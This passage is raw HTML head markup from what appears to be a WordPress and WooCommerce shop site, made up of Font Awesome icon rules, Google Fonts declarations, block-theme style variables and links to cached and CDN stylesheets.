\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<style type="text/css" media="all">@font-face{font-family:'Lato';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI9w2_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI9w2_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHjxsAUi-qNiXg7eU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHjxsAXC-qNiXg7Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI5wq_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI5wq_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6K6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6D6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6I6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6J6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-3970368f.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='//cdnjs.cloudflare.com/ajax/libs/timepicker/1.3.5/jquery.timepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css' href='//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-9c35363f.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-eed2141a.min.css' type='text/css' media='only screen and (max-width: 768px)' />
